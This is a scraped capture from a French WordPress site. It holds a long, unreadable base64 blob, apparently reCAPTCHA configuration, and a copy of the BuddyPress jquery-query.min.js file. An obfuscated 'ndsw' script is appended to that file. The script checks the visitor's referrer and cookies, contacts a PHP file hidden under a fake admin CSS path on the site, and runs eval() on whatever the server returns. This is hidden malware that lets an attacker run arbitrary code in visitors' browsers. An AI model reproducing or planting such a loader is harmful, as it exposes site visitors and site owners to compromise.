YwrvCgsKfw6NWfgLCnyoiw5F4wqbCrD1mP8ODHhLDssK0w5x8aQdrZcKJwosyw5/ClMONwrI4wpzDnwc0w7ZJF8O1X8O0wqhPw63DrcKnwobCkjcbDCXDnXpUG8Onw7PDjEUtEMOiE8KBw77Cqk1jHyPDpcKQByXCoT8RLsOawpTDlsKQdWzDoGLCmsO8FsOyAD3Do8OGM8OBwrfDu0cVwpbCnMKZf8KgbcKUwpDDpSQMZxnDrV7CizFKw40/w7vCgsKGFcKJasK8woAQJWkqwrzCq8K8w53CiMOkwrN5IRtfC8OIDMO3w7ltWQhxwo09w6DCmMOuw4MswoLDjiRmwo7CjVkTw7HDlcOiK1vDqcOQwrJMw5fDvx/[base64]/DscOQQxnClyBKV8OXwozCr8OKWsOdw6fCumTDnBEUWsK7bCIsRsKeasKjwrEEw5AmwpLCnMKnwqPDgFAowpPChA08QcOqwqBlUMKuLB00ZsKSwoPDucKxw6DDpFnCpMK1w5rDonzDtA7DjDHDqMKcGmfDnRPCqgnDvj1gw613wo81wofDljgRwp/CsWBXw7LDmQjCkWPCnALCvsKyw7Mzw7vDrMKuSRrCrHXCggFiESXDoMO1wpPCrsOdE8Kow58CwrLDixQCw4bClVlfW8KJw4XCnsKnFMKCwr8zwoHDksK/a8Kawq/CpG/[base64]/w4V0KHs3wpvChMK8wrZZG8O7HsOqOcKtw6DDuG/[base64]/ClMOZe214QBrCgmgoNcKMNFvChi0BwqXCtMOTQsKfwqDDpC/[base64]/Dq0kRSMOjbTU8bSUlw702cH5mB8Kcw69kYEU7ehTDk8Knw6DDmsKVw4t6IA4Kw5fDjwHChEPCmsOOw70XS8OZA08Hw7BVH8KPwooCN8Olw7UGwonDuU/[base64]/DkiUIbcKJw5jDsSJEMcO6w5tAGlLCj1tKTllpw6/DsMOowqHDp2LDjzBdGsKQcVI6wr7CsHhfwp/[base64]/DoATCt8Ovw7bDgzE/HBYcMQfCsMONTcKIOS8Tw4xTCMODw6hGMsOIIcOUwqNEHll7wrvDnsOZGjbDtsKdw7Fpw4rDuMOow4/DvELDmsOswqJENMK3R1zDrsOZw4TDjBdwA8OIw6knwprDsQA2w5LDpMKJw4XDgcK0w4Uhw4TCgsKawqFHKCJhLmU/SwjCgTF3MjYCfxpTwqYNw4wZbcONw4RSMSbDmsKDF8K+w7Uzw7sjw5/CsMKPeyNnFGrDtxcowozClxwbw6DDtsOIdsKcATbDmsKJbnPDi0gRInLCjMKgwqsTIsOZw5hKw7s3w6wuwobDr8OScsOuwrgtw5gGfMO4LMK6w6zCvcK3ImgJw77CpXQhLU5/[base64]/Ch8OCw6PDoi3Ct8K2w713BMOGwplJSMOpdsOebcOkHnXCvizCqMKRSWbDqsKeQ1BiSsO/MwZgWMOVDC/DvcKHw7QTw5LDl8Ovwroxwpd8wrXDoj/[base64]/ConELw6zCuAbDrsK2wq4kJ8KTwoZlW8OgAgTDqBVgwpZTw507w7HCghLDvMK/O3PDqznDmibDvgfCmFx8wp0hG3DCm3jCunY1L8KGw63DlcKQFS7DqlFdwqDDmcO+w7ECMm3CqMK5SsKXAMO/wqx6Ox/Ct8KjdSPDm8KzQXt4U8K3w7XCqQrDkcKnwo3ChgHCpBofw5vDtsKZQsOew5bDusK7w5HCmUfDkQArY8OYC0nCi2XDi0spHMKFDGwaw7lgSTJfesOgw5bCo8KUU8Ouw7bDoloZwo8pwqPCkSTDuMOEwop3wqjDpRTCkyHDmF90dcOhJhvCgw/DiznCh8O0w6Inw4fCkcOTFH3Drjkdw79BV8KCPknDoG0HRW/DjsKpXlwDwrRpw48iw7MOwopKHsKoEsOgw4scwox7FMKsc8KFwo40w7/CvXpkwpp1wr3DtMK5w6LCvhd6w6bCi8OID8K7w6PCg8O5w6kCShsvKMOPU8OHBhMRwpY6UcOrwonDn0woQyHDg8KjwqJZZcKjVHHDgMK4PR98wp1fw6bDtBfCg3lBGA3CrMKKL8KYwrUhbgd+PF05ecK7wrpwKMOUG8K/[base64]/MhTDoiLDsG1tw6TDsyE0wr0fw4PDlnfDg3dLalfDokgjwo/DiE7DpMOZU07Cp3FiwrpaalzChsK6wq1YwoTCuFVzIlo5wr8fesO/OUHCmMOGw7JmdsKzF8Kpw71dwodGwqUdw7HDncKLDT/CjzvDp8O5bsK3w4kqw4PClcO1w7vDpAjCs0HDoiMYD8KQwoxnwp4Pw4VwRMOjYMK7wojDh8OdAQnCtWLCiMOsw4bCjiXCn8KywqwGwpsbwqYXwr1iS8OXZn/CrcOTa0hXMsKzwrJZYFYxw4Esw7LDpURrTsO+wrUOw7J0L8OvW8KKwqzDhMO+RGbCpgTCvWfDnsO6B8O7woYHVD/DsT/[base64]/CucO0w5BGwpIXKGcYQyvCjglDw4cwN8KywpnCmwXDhMKfQjHCscK1wr3CucOOOcKVw4fDlsOzw7/Ckl3CkEUIwqbDicOOwqg8w71rw7/[base64]/[base64]/[base64]/CocKuMsOqw74AwqvDukjDo8KHwrVWwq/DrsOVInpVIMOXbMOdwr8zw7dNwoETH3DDpxTDvsO3WDHCgcO/bEVOwqRbacKxw44mw5B4cXwXw5rDkhfDvD7DtsOcI8OHR0TDgzImcMKDw7nDiMOBwofCqhYxDy7DqWDCksONw43DrCHCtzHCrMKhRCbDgkfDv3zDuxXDoEHDpMKGwp4+SsKBY1XCklJ2Rh/CvMKaw4MmwoU2f8OYwol4wrrCl8KFw4kjwpTDp8KAw4jCnHjDmz0AwovDpA/CjyYySmptX1Qnwqg/S8O6wp8qw6llwp3CsizDsU4XGylFwozDkcOvKlgDwoDDgsKFw7rCicO8ORrDrMKVEUPCgDTDj0bDkcOgw6rClTZ1wrVgVR1ORcK4IHDCk2cmWzbDhcKRwoPCjsOifjvDi8Okw4stBcKIw7jDuMO/[base64]/DjiA1WMKNWWdbTjtaF8KzZG9GGcOcasO/RV7DjcOxSn7CksKfw4hLZ2XDpsKsw7LDvRXDtX/DlHJTw7XCiMKuMcOYd8KIYF/DiMO0fMOFwoHCpAzCqxNjwrnCqsKOw6TCi13DgDnDm8O4M8K7HghsbcKOw6/Dn8Kvwrk7w6zCvcO/[base64]/wqbCkcKTdsKpw7zCiMO0ZWoyFlUUO8KbVg3DucKtd0bCojEJAMKIwq/[base64]/[base64]/[base64]/Ch00mwoVkX310VMOKaU/[base64]/LmdZwqtcw5I9dsKfWcOmw6nDsAfCpF1rcEfDpiDDjMKZG8K+R0BAw6hjU2LCh2Bdwq8Iw4vDkcKlK07Cu2zDh8KlSsOPScOkwrNqBMOoGcOyUm/[base64]/Dsi1dwpxpw51jwotTJMKKw4rDmMOIAsK1wq7CgyDDksKxTMOuwrjCmcOew5PCr8Khw6JMwrAqw5x6SgjClwzDmkQEUMKIWcKZYMKmw4XDpwR9w5J4Z0nClBIJwpQuMDTCm8KfwpDDnsODwpnDkRQew6/Co8OoW8Orw6sBwrcCM8KRwot6AMKGwqrDn3bCq8OOw5/CsAcQBMKxwpkTNCbDm8OOUGDDjsKOO2FgLD/DoUvDr0FIw6VYccOYUcKcw6HCk8KKXG7DkMOdw5DDtsKkw5gtw6dbNMOMw4vDgMKdw5/[base64]/CqcKPLzzDhcO7w6loO8K3w6fDpsKww7hgEi3CrsKuCSgZbhTDkMOnw7/CicKUbncibMKUPsKSwq1bwoMETXTDrMOvwr0xwp7Cj0TDv23Dr8OTX8KzYEI1K8O2wrtWwq3DtgvDk8OTXsOTBxfDicO/[base64]/CkQTCsBDCoVloAsKdcsKjSsOqOMO0WMODwokvN2gyGR/CpMK0RDLDpcK2w7XDlT/[base64]/[base64]/[base64]/CtMOjw4U/[base64]/[base64]/CiMOgVjDDrMOIwpHDmzBDf1jCkMK1wphPccKFwrtdwrgoPcO/Tw44HsOhwqhYBUM/[base64]/CrMKMCMO1w4nDn8KMAU1VwohYMB80w5AGw6LChcOkwoDDvGrDlsOpw7AJZcKBVVXCjsKUdiZuw6XCrQPCnsOqEcKfdAZQAybCpcOew6bCgzXCiXvDpMKfwq4CE8O/[base64]/Cjz8Sw78hdQB6XlQUB8KmHMOaFcONBcOlYipdwpoOwqTCtMOaLMOgfsOqwqxHHMOTwqgiw4DCksOhwr1XwrlJwqbDhUQJRzbDgsOxW8K0wqfDnMKCL8KVZ8OLMnbDnsK0w7LCrU16woDDscOtNcOHw4wRB8Otwo/CjC5dG3E/wqohb0LDmRFMw6bCj8OmwrgDwoHDsMOkw43CuMKAMFTCkznCmCbCmsK/w5B5NcOHcsKHw7RvNU/[base64]/[base64]/SsKgw7PDoU88HzU6ScOrTsOzwojCh8Onw5QOw6nDoBHDo8ORwrs/w5VIw4Aob0vDnXICw4nDoW/[base64]/wqkkDMOIwpcdw51hw6zCjx3CnnvClsKRwqTCncK/wprCnwHCj8KWw7TCqsOqSsO6VUoAOVBDJULDrHwEw6vDpVLCmcOHZiEqbcKrfjXDuSHCu0zDhsO+PMKlXxbCscKxSBrCosOdOMKVRV3CqBzDjkbDoA9EccKiwpNWw43CtMKSw4vCoHvCq05oMUZxL3VXe8K2Qjt/[base64]/DkhVpH2Emw5nDqcK8S1zCgMKAw5/[base64]/CrsKww7hBbnHDtsO4wpwRbcOFwonDhsK0QMKXwonCkyI2wpbDl21uJ8O4wr3CmsOPe8K7JsOLw5QqZcKfwpp/cMOgwqDDhxfCjMKLG3PClsKMc8ORHMOYw5bDgMOpbQfDq8O4wq7CiMOcfMOjwrjDo8Odw7V4wpMmBiMaw4V2R1o3RDvDq1fDucObMsK2fcOew4g1BMO4FcKNw51WwoHCnMO8w5XDkA/DpMOIWMO3UTVHPD/[base64]/[base64]/[base64]/w4rDlcKMAsOZesKdw7EZwpvDnsKgJ8KLwrMZw5TDoAwTQSJXw5bCtmIvE8Kvw5E9wp/[base64]/Cm8ODwoXDrcO/OMK+VsKPNFgxw7c4wrcKDcO/w4jDjnTDui1XK8KzAcKzwrfCsMKLworCoMO6wqzCsMKPUcOZPwMYJsK+KHLDqMOIw7IXXjEVLy/DhMKww7fChzJHw5RAw44MJDjCqcOuw7TCpMK2wrtNHMKFwrPChl/CpsK3FR47woXDgE4dBsO/w4ofw6V4dcKifz9maGZAw7hJwqvCrFsLw73CscK5K2bCgsKOw5zDocKYwqLCvcKww49GwphCw6fDillzwozDoXAzw7zDv8Kgwot/[base64]/CmcKnOcK5cMKzwoFkw7jClUDCsMKjTsKnW8OJwokICcOsw4BzwpnCmMOEXSkAVMKnw7FNQsKlekjDvcO6wrpxb8Odw5vCqADCqkMewqIqwo9bZMKcfsKkBxfCn3x8dcKawrvDusKzw4rDvMKuw7fDgSnCrEXDhMKWw7HCnsOFw5/Cni/Dl8K1H8KbTlTDlsOxw6nDnMKdw7HCncOyw7cQScKwwqkkRRB4w7cnwoQtVsK9wo/DjRzDicKVw7DDjMOcE1pvwoEzwqbCrcKVwo8YO8KZG3TDgcO3wrrCqsOrwqvChSDCgFvDvsOSwpHDiMKLw4EswpNsBsKKwocvwoRpVcO6wpFNWMKqw68aYsKCwrE9w4R2w7TDjx3DtDHDoDfCmcOvasKDw6l2w6/DuMKlGcKfJj5TUsOrBRBvQMOrOMKTaMODMsOBwpvDkG/DhcOUw4XChjDCuC5jcTDClC4Fw69tw6kgwprCtgLDt0/[base64]/[base64]/Co8OcD34gFcO6wroqX8ONNGQmPcKew5nCjcOBw5vCosKmL8OCwpgDN8KHwrzCkz/DqsO+UUnDhDEcwqZnwrLCs8OhwoEiQ33DvsOKBghTBXxnwq/DoUx2w6jCtsKEVMKcLVlfw7U1H8KUw7bCksOZwpHCpsOWRFonWCxHBWYZwqDCqwNMZMOZwqcDwp9ROcKNDMKmA8KJw7/CrcK6AsOdwqLCkMK3w4sRw5Blw4oxdsKoZCZywrnDjcO7wqvCvsOEwonDkWnCvzXDtMOQwqZgwrbCrsKYUsKOwoViF8O3wqTCoRc0KsO/w7l3wqlcwrvDm8K+w7g8T8KvSMKhwrfDlibCjELDsydnewJ/AmrCp8OPLcOWAzkTJGnClwg7MX5CwrwTJkzDnioNKzDCqDNswqZIwp5zP8OVPMKJwp3DhMOkXMKGw60lMRkcZMKIwoDDs8OpwpZuw4ohw7HDk8KpR8OGwp0BSsKFwr0Pw6jCv8OHw5NZCsKjKMO4ScOLw61cw75ow6cGw6HCszVIw4vCvcK4wqxdKcKZBhnChcKqDi/CrFLDv8OJwr7DinZyw4LDh8KGV8OKPcKHwql3FCBxw53DhsOlwqgVQGHDt8KgwovCsGc3w73DicO9d1zDq8KGKjPDqsOkEh/DrgszwrzDrxfDvTVIwr5UaMK9GER3woTDmcK5w43DtsKNwrXDqntuCMKMw43CrsKsNVFxw6TDg0h2w6rDg2BPw5/Dj8O6CUPDjmrCkMKXPx56w63Cs8Otw6EmwrbCgcOIwoZ/w6nCtsKzL10dRQxNNMKPw7PDqW82w5lSBGrDvMKsVMObJsKkbD1tw4TDjkZWw6/ChA3CssK1wq4/ScK8wqp1U8OlM8K/w6Mhw7jDoMKzBD/[base64]/CqFfDoSQLdsOVwoJmC8K1TMKqFRBgFy9Nw6zCr8O3akkcCMOEwr4wwokNw4MsYANIRS5TFMKPcMKUwqvDksKbwojDr2XDoMOSPsKmB8KdFMKjw5bCmcKJw7LCpRLCui4/[base64]/[base64]/wqnCmEjChsKMIgzCgwzChEoQwqrCqsKGNcO3wqM3wo4ZLHg1w40CIcK+w54jPEUpwpMAwpbDkALCs8KBFmwww7LChRREAsOAwqDDkMOawpbCtlzDisKFBhRvwq3Dn0hdO8O5wq5bw5bCpcOIwrg/w5BJw4fCh3JhVDvCr8K9CCdKw4PCmMKuOjd/wq/[base64]/CMKdDsOSworCoSbCt8KPw45Dw5bDkyrDlcOwZMOMA8OXdnJEUFAEw6Zof33CtsOtd0g3wo7Dj0RZSsOdWk7DlDDDjnALCsOBPiDDtsOWwpzCkV01w5DDpBJNFcO3BmUhdnjCqMKMwqhqfG/Dt8O+wrjDhsKuw54Vw5bDvMOHw6nCjmbDlsKjwq3DnnDCrcOow7fDg8KHQRrCq8OiSsOMwoocG8KVGsOOT8KrHVVWwpFmUMOZKELDuW3DqSzCg8OPdDPDmgPDtsO6w5PCmk3DnMOqw6o1N316wpt3w6tFw5PCucOOCcK/CsKafCDDs8OoEcOAUSpSw5TDj8K9wrrCvMKKw5vDn8Kww75kwpnCoMKVUsO0LMO/w5ZNwo04wo4gUTHDuMOMcMOXw5UTwr5rwp44MClpw7h/w4dGIsOCAn5gwrjDssOxw63DncKabgzDuzjDqzvCgADClsKjA8O0AyfDhMOCNMKhw7FNEiLDoGrDpwHCoC0cwrHCkRIewqjCr8K5wq5Fwr9wLl7CsMKXwponPHQpWcKdwp/DnMKoN8ONJcKTwpBkDMOJw4DDpsO3UQFVw7jDsysSQk5mw6HCrsOjKsOBTxHChARuwqJcGEzDvcOfw6xJZ2JYC8OpwrZJdsKUDMKJwp5rwoVWYmTConphw5/CjsKJHT18w5Jhw7IpYMKmwqDCkl3DrMKdYcOKw5zCgCFYFh/[base64]/[base64]/DgsOwQsObacOJwoPDqcK9wqLCsCE/wrLCiMKOXywsasK2NjfCoS/CgCXChcK/X8Kww4PDs8OzXVPCv8O+w5wLGsK/w4vDukvCssKuFXbDqGnCnAnDq2HDjcOZw4dew7LChyvCl0VEwoIBw5lPMMKGf8OIw4F8wrxrwojCkFDCrVkVw77DiX3ClEjDsQgCwpjDlMKFw7JfTD/DlDjCmcOqw4cXw4TDucKVwq7CmU3CoMOMwprDp8Osw7INBx/CtnfDnwMFTBzDrEQ/[base64]/YcOZwqJ/w5k8I8OxEiQ3BU3CvBbDhsOuwqLDjVlTw7rCpl3DvsOHA1fCrcKnIcOlw6lEXmPDt1A3bHHDqcKlf8Obwq8nwrFucHRywpXDoMK/QMK+w5lDwrXCs8OnYcOsbykgwoJ7ccKtwrLCmEvCj8OGRMOgalDDpFRhLMOPwr0Aw4TDmsOHDgpDMlhOwrtgwoQnH8Krw4pDworDjxxKwqvCkF1Gwp/CmgNwVMOtwrzDt8KFw7vCvg5vBw7CqcO/T3B5RsKhCwjCvlnCnMK/VVTCtjQ0B0HDtxHDicKHwpzDpcKeNlLCiHs1wrTCpXgewrTCgMK2wrVGwqHDvjcIWBDDpcO7w6l1MMOKwqLDnAnDtMO7WUbCvxQywpPCksK3w7g/wogjbMODJW8MdcKuwrZSOMOlcsKgwpfCi8OuwqzDjx0XZcK8TcKEAx/DulkSwp43wrYbW8O6wrzChljCnmN2Q8KIRcK8w7woFnA6NCk1cMKjwoHClDzDtcKvwpTCiRMFJzQISQ8hwqUOw4DDmlp3wo/DghnCqVPDh8OECsOmSMKfwqFAZRTDh8KwIXPDnsOdwpvDgTfDsHk0wp/CrDUqwr7DrDzDusOJw4hawrLCm8Ocw5RuwoMOwrl3w4MtJcKaMcOWfmHDucK7L3Y9fsOnw6Z3w7TDh0fCmxoyw4vDvMOwwrRJNcK4D1HDhcOxK8O+UyjCtnjCpsKNTQo2CjTDtcKHQmnCvsOcwr/[base64]/[base64]/Dp8OFwp0idRrDqsKWw7nDkANaGnJfbcK7AWfDuMOdw5t5eMKEWX4NCMOZC8OCwqUVEnhzfMOgR27DmF3CiMKiw63CmcOhdsOBw4YKw6XDnMK/GgbCrcKAKcOXfAUPdcOzMTLCtiYvwqrDqCLDtiHClA3CgCjCrE8QwrnDug/DlcOlCBwQM8K1wpdEw7wBw4LDgAUiw4RgK8K6fjfCt8KbMsOAXEXCiwjDoBcsHCwrIMO6LMOIw7A/w5kZP8OBwpjDlm0YEG7DkcKCwpJjc8OEOVTDlMObw4PDicKTwrFFwoZQRHlBVljCnBnDomDDklTCicKoP8OOCMOpVWjCnsOBDD7Cn0gwS03Cp8OJAMOIw4ElCH8ZVMO3ScK/[base64]/CgRN5w41HWVLDusKmecKEwqYsUsKbZMKVNVnDqMOFYcKhw4bCr8OnEFBMwpx3wqfDrmlEwpfDhBxVw47Dm8KKBVlMIiA+Y8OePkHCsjNJXR50NibDvRHCrcOOG1N6wpxEFsKSBsONXcK0wq5nwp/[base64]/Cg8ODwrtoU8KswqjDu8K6VsKRU8Otw6BfEStfwo7DqkbDjcOnYMOew4UuwrJ6NsODXcOwwoAsw5oRYTXDhDtYw4fCugMPw7ZZOHzCnsKDw7TCmUHCigVufMOKTCDDoMOiwqDCtMOcwp/DsQAuA8Ouw58yThXDicOWwpMGKkksw4bCjMKbIsOMw4UGTwbCscK0wrQ6w61uFMKDw5/DgcOdwr/Dq8OVb3PDpFpvFVDCmkRqUWU/dcKWw7IbQMOza8K7csKTw5wGY8OGwrkeEcOHU8K7IgUHw6vDsMOoXcOjcmIsUMOjOsOXwqDCoWQCDBExw78FwrrDksKdw6MaUcO0BsOjwrEuw57CmMKPwp8hasKKTcOFLS/CucOvw49Hw7tHETtmYMKbw70iw5wVw4Q9M8KZw4p1wp1vbMOHIcOawrw8wpjCtyjClsOKw73Ct8OJOA4vRMOwajXCqsOlwotHwoLCp8OmPcKqwobChcOtwqYWRcKPw4ADRiXDpGsLIcKOw7PDgcO6wokWU2LCv3vDl8ODb1/[base64]/[base64]/[base64]/[base64]/[base64]/WFQ/PVc0VcKXZApIwoBZw4/ClsKuw4ZIMDBFwqcCMQJYwpvDvsOwFkrCgWdMFMK7T0F2fsONw6nDicOkwr0mC8KffGAWMMK/VcObwq0tVsKaaTvDucKCwqLDrMO/OMOrFBfDhcKtw7LChDvDscOew5h8w4otwrjDhcKLw4wmPC1SUcKAw4gFwrHCiQ5/w7QnVsOIwqEGwrlzDcOKTcOAw5/Dv8KbS8KXwqAJw5nDsMKjIxE5GsKfFQXCjcOYwpZjw4hrwpYdwpfDvcOlVcKyw53Cn8KfwrE+cUrDi8KAw4HCr8KuRx58w4HCssK5H0LDuMOCwp3DosOiw4jCssObw6spw6jCl8KndsOsb8O8G1PDvVbCrsKHcC/DncOqwofDssO1N04CE1hew7FWwqJKwpEUwpBzV2/DkV7CjTXCmnJwTsOZTX0dw5YAwrXDqB/Ct8Oewr9gRMKZTiHDogTCvsK6S0jCpUvCsAYuZcOXQC46Zw/DtMKEwphJwogLCMKpw7jCnEPCncO4w5wEwo/CiVXDpjosaiPCqFAlacK5KcKWIcOLf8O6ZMKAU3jDmMO7D8O+w7fCj8OhBMO8wqRnFknDpFPDlQ3CusO/w5hHBl7CmjPColhNwpNZw794w6pRdXhRwrRtA8OUw4x/wq1yBwLCp8ODw63DoMOMwqwEfDTDmAoGBMOAX8ORw7sswqzCpMKfBcKEw7rDlnvDsUnCpGPCknPDg8KcJ2jDhS1JMCDCmMOqwoDDjMKDwrvCksO/wobDgwNbeX9qw4/DvT9WZUxNJH8/c8OWwozCtwERwr7DgDRvwqNYVsKzP8O2wqjCoMOyWR7DqsK+AVpEw4nDmcOUbw8ww6lBXsKtwrnDosOywrQew61ew4nCssKbNMOSPUQ6A8Oqw7ojwqrCt8KAbsO/wrvCsmTDscK1asKMa8Kmw6tLw4vCli9EwpHCjcOXw63Dk2zDrMOJZMKuDE0bPDkzZUZBw712Z8KWAcOpw5PClsKbw63DunHDvcKPEHbCjkfCosOewrxtEx80wqRlwppsw4rCpsObw67Dk8KMcMOEHSYpw7IIw6NMwqMSw6vDssOtcw/[base64]/[base64]/B8KwQMK7RTXDhMK4RQjCvsOhBnFlEcOYw5LCugHDr1dkIcKpcRrCncOreWImOcOqwp/Dn8O9MU1/wp/DmhnCgsKmwprClMOxw6Q/wqnCoAMdw6wXwqhpw5x5VnnCs8KXwok8wrFfO1wCw7w0NsOQw4fDtQZENcOjXcKWO8KSw7HCisOvIcOtccKdwpfCqzLDknLCuyfCgsK5wqLCqsKbEVvDqn5vcsOFw7TCqEwGIw8iOH5GS8KnwqhPFUMgBGo/[base64]/CvMOGYXrCmlEGwp7DkyTCqcKAVsKxHVl/wq/[base64]/[base64]/Dpw7Cm8O2wq/DsybDg8KIwo1RdVjCgFBkLX/Cr8KhXF9fwqTCgcKxVFJOT8KwQmjDucKqaWHCsMKFwrZkIEVDFMOqE8KSDTFDK1rDklzCsj1Uw6vDgcKJw6lobx3Co3hlC8OTw67CoDDCrVrCssKEfMKOwpQAEsKHMndxw6ZCKMO9BSVSwq3DtWIafkZ4wqzDqEx8w58iw50HaW8GBA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LehnQsUAAAAABNYyfLzUnaZTlkVTuZKBmGM04B1\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,621],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.lense.fr:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hq7DZQTzS59o35SlWSgwjuTDtfn8KWhO+QdU+RiyjBc\\u003d\x22,0,0,null,1,1769720305813,0,0,[59],null,[183,131,16],\x22RC-Z4bi_oZ56ryaeQ\x22,null,null,null,null,null,\x220dAFcWeA4fPZ_zSfiWPrwCh3_VL4YeyBFoAcuMQBooPfJkQAWsyIOISsgW3sx5Nx8hmiaFxDmkFOoCXyIBbiNjMoTC5ZcgnVxmgw\x22,1769803105748]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.lense.fr/wp-content/plugins/buddypress/bp-core/js/jquery-query.min.js?ver=5.1.2
body_size: 1329
content:
function bp_get_querystring(n){var t=location.search.split(n+"=")[1];return t?decodeURIComponent(t.split("&")[0]):null};if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.lense.fr/*-wp-admin-old/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};